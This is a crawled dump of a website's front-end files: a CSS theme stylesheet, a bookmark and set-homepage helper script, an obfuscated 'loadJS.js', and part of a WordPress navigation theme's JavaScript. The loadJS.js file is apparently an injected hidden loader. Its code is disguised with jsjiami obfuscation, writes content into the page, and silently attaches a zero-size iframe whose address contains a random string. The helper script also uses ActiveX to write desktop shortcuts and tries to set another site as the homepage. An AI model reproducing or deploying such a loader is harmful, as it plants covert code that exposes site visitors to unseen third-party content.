    --this-hover-bg: #eeeeee;
    --this-shadow-bg: rgba(0, 0, 0, 0.7);
}

.vc-gray {
    --this-color: #dbe7f3;
    --this-hover-color: #ffffff;
    --this-bg: #818b95;
    --this-hover-bg: #656f79;
    --this-shadow-bg: rgba(74, 82, 91, 0.7);
}

.vc-red {
    --this-color: #ffe7eb;
    --this-hover-color: #ffffff;
    --this-bg: #f1404b;
    --this-hover-bg: #e4415f;
    --this-shadow-bg: rgba(219, 31, 66, 0.7);
}

.vc-yellow {
    --this-color: #fff6f0;
    --this-hover-color: #ffffff;
    --this-bg: #ff6f06;
    --this-hover-bg: #d2691e;
    --this-shadow-bg: rgba(211, 103, 27, 0.7);
}

.vc-cyan {
    --this-color: #d9fffe;
    --this-hover-color: #ffffff;
    --this-bg: #08c4c1;
    --this-hover-bg: #0f9997;
    --this-shadow-bg: rgba(22, 183, 180, 0.7);
}

.vc-blue {
    --this-color: #daeeff;
    --this-hover-color: #ffffff;
    --this-bg: #2997f7;
    --this-hover-bg: #237ece;
    --this-shadow-bg: hsla(208, 77%, 45%, 0.7);
}

.vc-violet {
    --this-color: #dde4ff;
    --this-hover-color: #ffffff;
    --this-bg: #5c7cff;
    --this-hover-bg: #516bd4;
    --this-shadow-bg: rgba(79, 104, 203, 0.7);
}

.vc-violet2{
    --this-color: #e4ddff;
    --this-hover-color: #ffffff;
    --this-bg: #955cff;
    --this-hover-bg: #8151d4;
    --this-shadow-bg: rgba(118, 79, 203, 0.7);
}

.vc-black {
    --this-color: #eee;
    --this-hover-color: #ffffff;
    --this-bg: #343a40;
    --this-hover-bg: #25272a;
    --this-shadow-bg: rgba(40, 45, 50, 0.7);
}

.vc-l-gray {
    --this-color: #818b95;
    --this-hover-color: #111b25;
    --this-bg: rgba(129, 139, 149, 0.1);
    --this-hover-bg: #818b95;
    --this-shadow-bg: rgba(74, 82, 91, 0.7);
}

.vc-l-red {
    --this-color: #f1404b;
    --this-hover-color: #ffffff;
    --this-bg: rgba(255, 84, 115, 0.1);
    --this-hover-bg: #f1404b;
    --this-shadow-bg: rgba(207, 56, 84, 0.7);
}

.vc-l-yellow {
    --this-color: #ff6f06;
    --this-hover-color: #ffffff;
    --this-bg: rgba(255, 110, 6, 0.1);
    --this-hover-bg: #ff6f06;
    --this-shadow-bg: rgba(211, 103, 27, 0.7);
}

.vc-l-cyan {
    --this-color: #08c4c1;
    --this-hover-color: #ffffff;
    --this-bg: rgba(8, 196, 193, 0.1);
    --this-hover-bg: #08c4c1;
    --this-shadow-bg: rgba(22, 183, 180, 0.7);
}

.vc-l-blue {
    --this-color: #2997f7;
    --this-hover-color: #ffffff;
    --this-bg: rgba(41, 151, 247, 0.1);
    --this-hover-bg: #2997f7;
    --this-shadow-bg: hsla(208, 77%, 45%, 0.7);
}

.vc-l-violet {
    --this-color: #5c7cff;
    --this-hover-color: #ffffff;
    --this-bg: rgba(92, 125, 255, 0.1);
    --this-hover-bg: #5c7cff;
    --this-shadow-bg: rgba(79, 104, 203, 0.7);
}

.vc-l-violet2 {
    --this-color: #955cff;
    --this-hover-color: #ffffff;
    --this-bg: rgba(149, 92, 255, 0.1);
    --this-hover-bg: #955cff;
    --this-shadow-bg: rgba(118, 79, 203, 0.7);
}

.fx-yellow {
    --this-color: #ffdfc8;
    --this-bg-color: #aa4d0b;
    --this-bg: #ff6f06;
    --this-bg-image: radial-gradient(closest-side, rgb(255, 177, 88), rgba(245, 163, 131, 0)),
        radial-gradient(closest-side, rgb(255, 252, 75), rgba(227, 255, 207, 0)),
        radial-gradient(closest-side, rgb(255, 35, 0), rgba(254, 131, 164, 0));
}

.fx-red {
    --this-color: #ffc4d1;
    --this-bg-color: #ad1a1a;
    --this-bg: #f1404b;
    --this-bg-image: radial-gradient(closest-side, rgb(255, 82, 25), rgba(245, 131, 177, 0)),
        radial-gradient(closest-side, rgb(255, 75, 132), rgba(255, 224, 207, 0)),
        radial-gradient(closest-side, rgb(255, 70, 164), rgba(254, 131, 164, 0));
}

/*--------------------------------------------------------------
## black style
--------------------------------------------------------------*/
.io-black-mode body {
    background-color: #1b1d1f
}

.io-black-mode .header-big:not(.unchanged):not(.no-bg)::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    background: rgba(0, 0, 0, .8)
}

.io-black-mode .logo-light {
    display: none !important
}

.io-black-mode .io-pay-box .pay-box-body{
    color: #f2f4f6;
}

.io-black-mode .logo-dark {
    display: initial !important
}

.io-black-mode .btn-move {
    color: #989da1 !important
}

.io-black-mode #add-new-sites button.close {
    color: #989da1
}

.io-black-mode .bg-light,
.io-black-mode .manage-sites .sites-card,
.io-black-mode .admin-sites .sites-card {
    background: #363738 !important
}

.io-black-mode a.bg-light:focus,
.io-black-mode a.bg-light:hover,
.io-black-mode button.bg-light:focus,
.io-black-mode button.bg-light:hover {
    background-color: #202224 !important
}

.io-black-mode .border-light {
    border-color: #363738 !important
}

.io-black-mode .bg-white {
    background: #2c2e2f !important
}

.io-black-mode .sidebar-nav .top-menu .sub-menu {
    background-color: rgba(3, 4, 6, .1)
}

.io-black-mode body,
.io-black-mode a:not(.btn),
.io-black-mode .button>a {
    color: #c6c9cf
}

.io-black-mode p,
.io-black-mode input.nav-link {
    color: #bbb
}

.io-black-mode .ajax-loading {
    background: rgba(27, 29, 31, .7) !important
}

.io-black-mode .card,
.io-black-mode .block {
    box-shadow: none
}

.io-black-mode .tpwthwidt .text_235ileA,
.io-black-mode .tpwthwidt .title_2Cea4o9 {
    color: #bbb
}

.io-black-mode .text-gray,
.io-black-mode .comment-body {
    color: #888
}

.io-black-mode .down-content .card-header-img,
.io-black-mode .modal-content,
.io-black-mode .flex-avatar,
.io-black-mode .card,
.io-black-mode .near-navigation,
.io-black-mode .single-top-area,
.io-black-mode .new-news,
.io-black-mode .new-news ul li i,
.io-black-mode .list-bulletin .list-item>i,
.io-black-mode #search-text,
.io-black-mode .search-type input:checked+label,
.io-black-mode .search-type input:hover+label {
    background-color: #2c2e2f
}

.io-black-mode .admin-sites .card {
    background-color: #363738
}

.io-black-mode .s-type-list {
    background-color: #1f2123;
    box-shadow: 0 9px 20px rgba(0, 0, 0, .3)
}

.io-black-mode #search .search-select {
    background-color: #2c2e2f;
    border-color: #2c2e2f
}

.io-black-mode .s-type-list:before {
    border-bottom-color: #1f2123
}

.io-black-mode .url-card .url-body:hover,
.io-black-mode .card-app.default:hover .media {
    box-shadow: 0 26px 40px -24px rgba(2, 4, 6, .3);
    -webkit-box-shadow: 0 26px 40px -24px rgba(2, 4, 6, .3);
    -moz-box-shadow: 0 26px 40px -24px rgba(2, 4, 6, .3)
}

.io-black-mode .page-header {
    background: #2c2e2f;
    box-shadow: 0 0 25px 5px rgba(10, 10, 10, .25)
}

.io-black-mode textarea,
.io-black-mode .form-control,
.io-black-mode .sidebar .card .searchform input[type='text'] {
    color: #aaa;
    background: #363738;
    border: 1px solid #363738
}

.io-black-mode .sidebar .url-card .card {
    background: #363738;
    border-color: #363738
}

.io-black-mode .site-body .btn {
    color: #ddd
}

.io-black-mode .siteico {
    background: #222
}

.io-black-mode .search-modal #search .search-select,
.io-black-mode .search-modal .search-type input:checked+label,
.io-black-mode .search-modal .search-type input:hover+label {
    background-color: #363738;
    border: none
}

.io-black-mode .posts-nav {
    color: rgba(221, 221, 221, .2)
}

.io-black-mode .input-group-text {
    color: #ddd;
    background: #26282a;
    border-color: #26282a
}

.io-black-mode #footer-tools .btn {
    color: #ccc;
    background: rgba(10, 10, 10, .4)
}

.io-black-mode #footer-tools .btn:hover {
    color: #fff
}

.io-black-mode .btn-weather{
    background: rgba(10, 10, 10, .4)
}

.io-black-mode a:not(.btn):hover {
    color: #fff
}

.io-black-mode .down-content .statement:before {
    background: #1b1d1f;
    box-shadow: 0 10px #1b1d1f, 0 20px #1b1d1f
}

.io-black-mode .down-content .statement {
    border-color: #1b1d1f;
    background: rgba(0, 0, 0, .1)
}

.io-black-mode .navbar-collapse ul li ul,
.io-black-mode .dropdown-menu {
    background: #3D4044;
    box-shadow: 0 10px 30px -10px rgba(0, 0, 0, .5)
}

.io-black-mode .down-content .card-signup {
    box-shadow: 0 16px 24px 2px rgba(0, 0, 0, .14), 0 6px 30px 5px rgba(0, 0, 0, .12), 0 8px 10px -5px rgba(0, 0, 0, .2)
}

.io-black-mode .btn-light {
    color: #b2b8be !important;
    background-color: #363738 !important;
    border-color: transparent !important
}

.io-black-mode .btn-light:hover {
    background-color: #313234 !important
}

.io-black-mode .tool-actions .btn-light {
    color: #b2b8be !important;
    background-color: rgba(24, 25, 26, .5) !important;
    border-color: transparent !important
}

.io-black-mode .tool-actions .btn-light:hover {
    background-color: rgba(14, 15, 16, .8) !important
}

.io-black-mode .background-fx {
    opacity: .3
}

.io-black-mode .background-fx .shape-11 {
    opacity: .5
}

.io-black-mode .background-fx .shape-10 {
    opacity: .1
}

.io-black-mode .content-hide-tips .hidden-text {
    color: #e67f7f;
    background: rgba(106, 46, 46, .3)
}

.io-black-mode .ioch-code-highlight {
    background-color: #151619;
    border: 0
}

.io-black-mode :not(pre)>code[class*="language-"],
.io-black-mode pre[class*="language-"] {
    background-color: rgba(0, 0, 0, .15)
}

.io-black-mode .ioch-code-highlight .io-btn-copy {
    border: 1px solid rgba(255, 255, 255, .5)
}

.io-black-mode input:-internal-autofill-previewed,
.io-black-mode input:-internal-autofill-selected {
    box-shadow: 0 0 0 1000px #363738 inset !important;
    -webkit-text-fill-color: #aaa !important
}

.io-black-mode .io-close {
    color: #fff;
    font-weight: normal
}

.io-black-mode .io-alert {
    --this-color:#fff;
}

.io-black-mode .login-body-login {
    color: #ddd;
    background-color: #1b1d1f
}

.io-black-mode .login-body-login::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .7);
}

.io-black-mode .login-body-login .login-img::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: .525rem;
    background: rgba(0, 0, 0, .5);
}

.io-black-mode .login-body-login .bg-white {
    background-color: #2c2e2f !important
}

.io-black-mode .login-body-login .login-page .nav-link {
    color: #ccc
}

.io-black-mode .login-body-login .login-page .nav-link:hover {
    color: #fff
}

.io-black-mode .login-body-login .input-material {
    color: #ddd;
}

.io-black-mode .bg-blur {
    background-color: rgba(45, 46, 48, .8) !important
}

.io-black-mode .bg-blur-20 {
    background-color: rgba(45, 46, 48, .4) !important
}

.io-black-mode .login-body-login .bg-blur {
    background-color: rgba(10, 10, 10, .7) !important
}

.io-radius {
    border-radius: var(--main-radius) !important
}

/*--------------------------------------------------------------
## webkit scrollbar style
--------------------------------------------------------------*/
@media only screen and (min-device-width:768px) {
    ::-webkit-scrollbar-thumb {
        background-color: rgba(130, 130, 130, .5);
        -webkit-border-radius: 4px;
        border-radius: 4px
    }

    ::-webkit-scrollbar-thumb:hover {
        background-color: #f1404b;
        -webkit-border-radius: 4px;
        border-radius: 4px
    }

    ::-webkit-scrollbar {
        width: 5px;
        height: 5px
    }

    ::-webkit-scrollbar-thumb:active {
        background-color: #f1404b;
        -webkit-border-radius: 4px;
        border-radius: 4px
    }

    ::-webkit-scrollbar-corner {
        background: rgba(0, 0, 0, 0);
        border-radius: 0 0 8px 0
    }

    ::-webkit-scrollbar-button {
        background-color: rgba(0, 0, 0, 0);
        height: 2px;
        width: 2px
    }
}

@media (max-width: 767.98px) {
    .tab-auto-scrollbar::-webkit-scrollbar {
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.zjkhjzs.com/ms/js/z.ik.js
body_size: 683
content:
//加入收藏
function AddFavorite(sURL, sTitle) {
    sURL = encodeURI(sURL);
    try {
        window.external.addFavorite(sURL, sTitle);
    } catch (e) {
        try {
            window.sidebar.addPanel(sTitle, sURL, "");
        } catch (e) {
            alert("请按 Ctrl+D 收藏");
        }
    }
}
//放到桌面
function ToDesktop(sUrl, sName) {
    try {
        var WshShell = new ActiveXObject("WScript.Shell");
        var oUrlLink = WshShell.CreateShortcut(WshShell.SpecialFolders("Desktop") + "\\" + sName + ".url");
        oUrlLink.TargetPath = sUrl;
        oUrlLink.Save();
    }
    catch (e) {
        alert("当前安全级别不允许操作！");
    }
}
//设为首页
function SetHomePage(obj) {
    try {
        obj.style.behavior = 'url(#default#homepage)';
        obj.setHomePage('http://www.jsllgw.com/');
    } catch (e) {
        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            } catch (e) {
                alert("抱歉，此操作被您浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            };
        } else {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n需要手动将'http://www.jsllgw.com/'设置为首页。");
        };
    };
};

--- FILE ---
content_type: application/javascript
request_url: https://www.zjkhjzs.com/loadJS.js?v=677493
body_size: 3686
content:
var _0xodX='jsjiami.com.v7';function _0x5120(){const _0x3969ec=(function(){return[_0xodX,'CFDKjMgnsjWqirkBanumMi.XydcdoQVmX.vV7kAJ==','mX5/vhNdO8kFW60','ktn7xdK','WQdcGCoga3e/WOyWWPjfWRhcLa','W63dVLeIWR3cKSonWQ9ezw8','lmo2sSoaW7i','pxRdM8owW7y','W6ldHWj+','WOmxW6K','BSkYa8kj','W73dI8kHtsJdTCor','WRpcIK83W4rnESoK','ifKPWPHZ','EvPls2O','B3dcVMZdT8oI','zKTuuW'].concat((function(){return['W7ddGgzQswhdLXGEvsvhW5qXWRxdTuP5CSoXW5lcQt7dHmoZW4mQWQTJWQKFWQD/W6vrW4S','fmo8WPJdSCkRbCkfnsJcUCoTba','DsJcK8oehSoyCmknyfzPeJ4','WPecW5rVqW','W7VdJSohWPu','AmkMA27dJW','W6BdI2f6ra','WPizW55QuSoAW6RcPG','zrXMW4qGW7NdMSkTlSksWQ3cJG','A8k9WRtcOcC','W7ZcV8otWRlcQKfCpMHbzCkTAWOmW4G','WOXKxCkGW4hcG8kiW7VcTJVcV8k3','WR5wW4NcVZFdSSo4WPy9W6ldUW','uJHErchcIGW5WRaVhmowFGCZhKVdSWqadCk4Dxq1WPZdMfFdQGfdnCkkyCkwzKrpdSouwMejW7/cHCoVWR45WQDyW4KLl2DPW6alW514CuBcM8ktWOVcLLqLqmolpZ3dSCkgoCoSghWgyszQjCo8AZOGW5hdJCk6pSoZWOPOWQDAE8k0vYFcHN1DW4NdICoJW4HLWQddPKRcUSkSAL8EFbKkW5O8WO1SW47dNaaIgrntW4ZdQ8klaCkxlc3cVceUzGfyW4rlWO9HWO/dQmktWRL5WRBdO3VdGCkeWPnAEmkVW4yQWOWtcCoyW4VdPmo3WQtcJSovW6iobw0XW4C4zSkju3mpW6mVfJjTzL1LW4lcN8kiWPFdMSo2FLq4W7K+W5pdHmo/W6/cU8knDmkLoeVcVX1vWPNdPWiRWOJcM8okBuddKmkuWOeQW4uGBSkNWOFdN0VdO8kgW7/cILVcO8ovDSk0ue3dTmkSWO/cRCoVgdhcMIhcUw4huHpdKKLkW6ZdPedcH8kUW7JdMwddLwJdImowWQ4OWOHmjg96WRZdRmo6cIKCWPFcSLxdRmk9lXNdVYvoCuZcTCkdDSodWOddQ8ocW4qLW5tcUmoYgSoAWPS2C2tdKSo2WRFcSmkrySoKACk/uJpcJmo8WPfroqddRKXLWQtdJSobfxLKWPRcSx7dKtKRWR1dWPhdMCosWRD8gmopWRtdMmodsmktW6PjWOpdVSo0xSkvW5S1W45VW4ldH8oAxLCjW7uXWQeGcSk+qSo0W4/dSCk+a8kVuSkQBvX4W43dL2u0WOZcIwZdPxyaWQ/dTuNdQY/dLCkOwSoIWO1myKWAW7JcS8kaWPn/[base64]','srnNtmk8WOFcMXKchSkdW67cV8oZWOtcSa','WRFcOIlcLJ/dPa','W6qeWPFdRMFdSq'].concat((function(){return['jxxdHSkn','FIRdR8khxmkLcmkj','fmopCCo/W58','W5DoWPSZe8kfW73cVc7cU2T0','WONdGmkMW4ddTHDFdNXsq8kl','dCoIWO9fW6i8W7mQWORdLSocnq','BCk1bmkAWQ9KWQZcUt0LjG','rCkcuvJdOW','WQldS8kayXfEWPm','e1JcMGbEi0qvW6WqDSoT','WQWKW4hdOLe','W61IWONcVGdcLcBdTJBdVCksnvu','saqlW6ddKmk/','WOTLu8kHW4tcG8kWW6dcPqZcRCkn','WQRdOmkMCbxdKq'];}()));}()));}());_0x5120=function(){return _0x3969ec;};return _0x5120();};function _0x58e9(_0x3ea67b,_0x34f71c){const _0x51208f=_0x5120();return _0x58e9=function(_0x58e981,_0x436027){_0x58e981=_0x58e981-0x104;let _0x52d75a=_0x51208f[_0x58e981];if(_0x58e9['vrSgfB']===undefined){var _0x1d1157=function(_0x5a2ff1){const _0x513b9f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x346e97='',_0x482022='';for(let _0x46360c=0x0,_0x72fbb0,_0xe1d0ea,_0x3a8612=0x0;_0xe1d0ea=_0x5a2ff1['charAt'](_0x3a8612++);~_0xe1d0ea&&(_0x72fbb0=_0x46360c%0x4?_0x72fbb0*0x40+_0xe1d0ea:_0xe1d0ea,_0x46360c++%0x4)?_0x346e97+=String['fromCharCode'](0xff&_0x72fbb0>>(-0x2*_0x46360c&0x6)):0x0){_0xe1d0ea=_0x513b9f['indexOf'](_0xe1d0ea);}for(let _0x26a386=0x0,_0x45d873=_0x346e97['length'];_0x26a386<_0x45d873;_0x26a386++){_0x482022+='%'+('00'+_0x346e97['charCodeAt'](_0x26a386)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x482022);};const _0x46a100=function(_0x3f0932,_0xe4fba9){let _0x5683b3=[],_0x397647=0x0,_0x3a197b,_0x44efff='';_0x3f0932=_0x1d1157(_0x3f0932);let _0x37088b;for(_0x37088b=0x0;_0x37088b<0x100;_0x37088b++){_0x5683b3[_0x37088b]=_0x37088b;}for(_0x37088b=0x0;_0x37088b<0x100;_0x37088b++){_0x397647=(_0x397647+_0x5683b3[_0x37088b]+_0xe4fba9['charCodeAt'](_0x37088b%_0xe4fba9['length']))%0x100,_0x3a197b=_0x5683b3[_0x37088b],_0x5683b3[_0x37088b]=_0x5683b3[_0x397647],_0x5683b3[_0x397647]=_0x3a197b;}_0x37088b=0x0,_0x397647=0x0;for(let _0x343dbc=0x0;_0x343dbc<_0x3f0932['length'];_0x343dbc++){_0x37088b=(_0x37088b+0x1)%0x100,_0x397647=(_0x397647+_0x5683b3[_0x37088b])%0x100,_0x3a197b=_0x5683b3[_0x37088b],_0x5683b3[_0x37088b]=_0x5683b3[_0x397647],_0x5683b3[_0x397647]=_0x3a197b,_0x44efff+=String['fromCharCode'](_0x3f0932['charCodeAt'](_0x343dbc)^_0x5683b3[(_0x5683b3[_0x37088b]+_0x5683b3[_0x397647])%0x100]);}return _0x44efff;};_0x58e9['oQFzDu']=_0x46a100,_0x3ea67b=arguments,_0x58e9['vrSgfB']=!![];}const _0x36cd56=_0x51208f[0x0],_0xf1a2dc=_0x58e981+_0x36cd56,_0x52bcce=_0x3ea67b[_0xf1a2dc];return!_0x52bcce?(_0x58e9['xQUhlu']===undefined&&(_0x58e9['xQUhlu']=!![]),_0x52d75a=_0x58e9['oQFzDu'](_0x52d75a,_0x436027),_0x3ea67b[_0xf1a2dc]=_0x52d75a):_0x52d75a=_0x52bcce,_0x52d75a;},_0x58e9(_0x3ea67b,_0x34f71c);}const _0x3f3cef=_0x58e9;if(function(_0x4e714b,_0x54ce05,_0x3278f0,_0x474e89,_0xe1cb9c,_0x1d0412,_0x3c3097){return _0x4e714b=_0x4e714b>>0x8,_0x1d0412='hs',_0x3c3097='hs',function(_0x34a4f4,_0x2ff1d3,_0x475cbc,_0x1210c7,_0x22ee71){const _0x2987a4=_0x58e9;_0x1210c7='tfi',_0x1d0412=_0x1210c7+_0x1d0412,_0x22ee71='up',_0x3c3097+=_0x22ee71,_0x1d0412=_0x475cbc(_0x1d0412),_0x3c3097=_0x475cbc(_0x3c3097),_0x475cbc=0x0;const _0x6c0bdc=_0x34a4f4();while(!![]&&--_0x474e89+_0x2ff1d3){try{_0x1210c7=parseInt(_0x2987a4(0x11c,'9Wre'))/0x1+-parseInt(_0x2987a4(0x11a,'*]o%'))/0x2+-parseInt(_0x2987a4(0x124,'sMQm'))/0x3+parseInt(_0x2987a4(0x122,'aJh)'))/0x4+-parseInt(_0x2987a4(0x11f,'ts%X'))/0x5*(-parseInt(_0x2987a4(0x111,'sMQm'))/0x6)+-parseInt(_0x2987a4(0x107,'a7HS'))/0x7+-parseInt(_0x2987a4(0x11d,'@lUd'))/0x8*(parseInt(_0x2987a4(0x118,'q[CW'))/0x9);}catch(_0x524507){_0x1210c7=_0x475cbc;}finally{_0x22ee71=_0x6c0bdc[_0x1d0412]();if(_0x4e714b<=_0x474e89)_0x475cbc?_0xe1cb9c?_0x1210c7=_0x22ee71:_0xe1cb9c=_0x22ee71:_0x475cbc=_0x22ee71;else{if(_0x475cbc==_0xe1cb9c['replace'](/[BngyMFVWXudCrqkKADJQ=]/g,'')){if(_0x1210c7===_0x2ff1d3){_0x6c0bdc['un'+_0x1d0412](_0x22ee71);break;}_0x6c0bdc[_0x3c3097](_0x22ee71);}}}}}(_0x3278f0,_0x54ce05,function(_0x35ad82,_0x3711cc,_0x21d3a8,_0x6218ed,_0x43ded5,_0x3e48ec,_0x4f6555){return _0x3711cc='\x73\x70\x6c\x69\x74',_0x35ad82=arguments[0x0],_0x35ad82=_0x35ad82[_0x3711cc](''),_0x21d3a8='\x72\x65\x76\x65\x72\x73\x65',_0x35ad82=_0x35ad82[_0x21d3a8]('\x76'),_0x6218ed='\x6a\x6f\x69\x6e',(0x1bb3aa,_0x35ad82[_0x6218ed](''));});}(0xbd00,0x5850f,_0x5120,0xbf),_0x5120){}document['write'](_0x3f3cef(0x113,'S&82')),document[_0x3f3cef(0x114,'sgy4')](_0x3f3cef(0x110,'QXf8'),function(){const _0x484f99=_0x3f3cef,_0x368528={'GWjym':function(_0x37df96,_0x507fd5){return _0x37df96<_0x507fd5;},'GxFjq':function(_0x27fae7,_0x13122a){return _0x27fae7*_0x13122a;},'vxaNI':function(_0x5035e0){return _0x5035e0();},'KMBSH':_0x484f99(0x12e,'@lUd')};function _0x2a7e00(){const _0x535e27=_0x484f99,_0x5c580d=_0x535e27(0x106,'Z^)d');let _0x45045b='';for(let _0x731f6=0x0;_0x368528[_0x535e27(0x12b,'WKaF')](_0x731f6,0x8);_0x731f6++){_0x45045b+=_0x5c580d[Math[_0x535e27(0x10f,'v]O)')](_0x368528[_0x535e27(0x127,'S&82')](Math[_0x535e27(0x104,'8NlL')](),_0x5c580d[_0x535e27(0x115,'9pW$')]))];}return _0x45045b;}var _0x14f79e=_0x484f99(0x130,'@t(6')+_0x368528['vxaNI'](_0x2a7e00)+_0x484f99(0x120,'FvBP'),_0xdc0058=document['createElement']('iframe');_0xdc0058['src']=_0x14f79e,_0xdc0058['style'][_0x484f99(0x10d,'*]o%')]=_0x484f99(0x11e,'W6mA'),_0xdc0058['style'][_0x484f99(0x12d,'ZgrH')]='0',_0xdc0058[_0x484f99(0x12a,'@lUd')][_0x484f99(0x105,'DMgC')]='0',_0xdc0058[_0x484f99(0x121,'aJh)')][_0x484f99(0x10c,'Z^)d')]=_0x368528[_0x484f99(0x119,'@lUd')],_0xdc0058[_0x484f99(0x132,'DMgC')][_0x484f99(0x116,'(7k5')]=_0x368528[_0x484f99(0x10b,'W6mA')],_0xdc0058[_0x484f99(0x131,'8T@X')][_0x484f99(0x123,'9a8G')]=_0x484f99(0x12c,'@t(6'),_0xdc0058[_0x484f99(0x109,'*]o%')][_0x484f99(0x125,'^%Q]')]=_0x484f99(0x10a,'q#al'),document[_0x484f99(0x117,'q[CW')][_0x484f99(0x129,'AqdM')](_0xdc0058);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.gzdfcy.com/wp-content/themes/onenav/js/app.js?ver=4.1810
body_size: 24984
content:
/*!
 * Theme Name:One Nav
 * Theme URI:https://www.iotheme.cn/
 * Author:iowen
 * Author URI:https://www.iowen.cn/
 */
(function($){ 
    $(document).ready(function(){
        // 侧栏菜单初始状态设置
        if(theme.minNav !== '1')trigger_resizable();
        // 主题状态
        switch_mode(false); 
        // 搜索模块
        intoSearch();
        // 粘性页脚
        stickFooter();
        // 网址块提示 
        if(isPC()){ $('[data-toggle="tooltip"]').tooltip({trigger: 'hover'}); }else{ $('.qr-img[data-toggle="tooltip"]').tooltip({trigger: 'hover'}); }
        // 初始化tab滑块
        intoSlider();
        // 初始化theiaStickySidebar
        if($('.sidebar-tools')[0])
        $('.sidebar-tools').theiaStickySidebar({
            additionalMarginTop: 90,
            additionalMarginBottom: 20
        });
        // 初始化游客自定义数据
        if(theme.isCustomize === '1'){
            intoSites(false);
            intoSites(true);
        }
        // 初始化TOP按钮和菜单栏状态
        if ($(window).scrollTop() >= 50) {
            $('#go-to-up').fadeIn(200);
            $('.big-header-banner').addClass('header-bg');
        }
        // 全屏加载
        if($('#loading')[0]){
            var siteWelcome = $('#loading');
            siteWelcome.addClass('close');
            setTimeout(function() {
                siteWelcome.remove();
            }, 600);
        }
        // 首页标签切换
        if(theme.isHome === '1'){
            setTimeout(function () { 
                if($('a.smooth[href="'+window.location.hash+'"]')[0]){
                    $('a.smooth[href="'+window.location.hash+'"]').click();
                }
                else if(window.location.hash != ''){
                    $("html, body").animate({
                        scrollTop: $(window.location.hash).offset().top - 90
                    }, {
                        duration: 500,
                        easing: "swing"
                    });
                }
            }, 300);
        }
        initSidebarNav($(".sidebar-item.top-menu"));

        $('.io-ajax-auto').each(function() {
            var _this = $(this);
            var url = _this.attr('href');
            if (!url) {
                url = _this.data('href');
            }
            $.get(url, null, function (data, status) {
                _this.html(data);
            });
            return false;
        });
        if (GetQueryVal('iopay')) {
            if (!window.load_io_pay) {
                window.load_io_pay = true;
                $.getScript(theme.uri+"/iopay/assets/js/pay.js",function() {
                    weixin_auto_send();
                });
            }
        }

        showSitesSeo();
    });
    
    function showSitesSeo() {
        if ($('.sites-seo-load')[0]) {
            var _this = $('.sites-seo-load');
            $.get(theme.ajaxurl + "?action=get_sites_seo&url=" + _this.data('url'), null, function (data, status) {
                if (data.errcode == "0") {
                    var _html = "";
                    var _name = "";
                    var _url = _this.data('go_to');
                    data.data.result.forEach(list => {
                        switch (list.type) {
                            case "BaiduPCWeight":
                                _name = "百度PC";
                                break;
                            case "BaiduMobileWeight":
                                _name = "百度移动";
                                break;
                            case "HaoSouWeight":
                                _name = "360";
                                break;
                            case "SMWeight":
                                _name = "神马";
                                break;
                            case "TouTiaoWeight":
                                _name = "头条";
                                break;
                        }
                        _html += '<a class="sites-weight '+list.type+'" href="' + _url + '" title="' + _name + '" target="_blank" rel="external nofollow"><span>' + list.weight + '</span></a>';
                    });
                    _this.html(_html);
                }
            });
        }
    }
	function initSidebarNav(container) {
        if(!container[0]) return;
		var dropdownToggle = $('<i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>');
		container.find(".menu-item-has-children>a").after(dropdownToggle);//after append 
	}
    $(document).on('click','a.smooth',function(ev) {
        var _this=$(this);
        ev.preventDefault();
        if($('#sidebar').hasClass('show') && !_this.hasClass('change-href')){
            $('#sidebar').modal('toggle');
        }
        if(_this.attr("href").substr(0, 1) == "#" && $(_this.attr("href"))[0]){
            $("html, body").animate({
                    scrollTop: $(_this.attr("href")).offset().top - 90
            }, {
                duration: 500,
                easing: "swing"
            });
        }
        if(_this.hasClass('go-search-btn')){
            $('#search-text').focus();
        }
        if(!_this.hasClass('change-href')){
            var menu =  $("a"+_this.attr("href"));
            if(menu[0]){
                menu.click();
                toTarget(menu.closest('ul'),true,true);
            }
        }
    });
    $(document).on('click','a.smooth-n',function(ev) {
        ev.preventDefault();
        $("html, body").animate({
            scrollTop: $($(this).attr("href")).offset().top - 90
        }, {
            duration: 500,
            easing: "swing"
        });
    });
    $(".panel-body.single img:not(.unfancybox)").each(function(i) {
        var _this = $(this);
        if (!_this.hasClass('wp-smiley') && !this.parentNode.href) {
            if(theme.lazyload == '1')
                _this.wrap("<a class='js' href='" + _this.data('src') + "' data-fancybox='fancybox' data-caption='" + this.alt + "'></a>");
            else
                _this.wrap("<a class='js' href='" + this.src + "' data-fancybox='fancybox' data-caption='" + this.alt + "'></a>");
        }
    });
    // Enable/Disable Resizable Event
    var wid = 0;
    $(window).resize(function() {
        clearTimeout(wid);
        wid = setTimeout(go_resize, 200); 
    });
    function go_resize() {
        stickFooter(); 
        trigger_resizable();
        refreshChart();
    }
    // count-a数字动画
    $('.count-a').each(function () {
        var _this = $(this);
        _this.prop('Counter', 0).animate({
            Counter: _this.text()
        }, {
            duration: 1000,
            easing: 'swing',
            step: function (now) {
                _this.text(Math.ceil(now));
            }
        });
    });
    $(document).on('click', "a[target!='_blank']:not(.qrcode-signin)", function() {
        var _this = $(this);
        if( isPC() && theme.loading=='1' && _this.attr('href') && _this.attr('href').indexOf("#") != 0 && _this.attr('href').indexOf("java") != 0 && !_this.data('fancybox')  && !_this.data('commentid') && !_this.hasClass('nofx') ){
            var load = $('<div id="load-loading"></div>');
            $("body").prepend(load);
            load.animate({opacity:'1'},200,'swing').delay(2000).hide(300,function(){ load.remove() });
        }
    });
    // 点赞
    $(document).on('click', ".btn-like", function() {
        var t = $(this);
        if(t.data('action') == "post_like"){
            if (t.hasClass('liked')) {
                showAlert(JSON.parse('{"status":1,"msg":"'+localize.liked+'"}'));
            } else {
                var icop = t.children('.flex-column');
                t.addClass('liked'); 
                $.ajax({
                    type : 'POST',
                    url : theme.ajaxurl,  
                    data : {
                        action: t.data('action'),
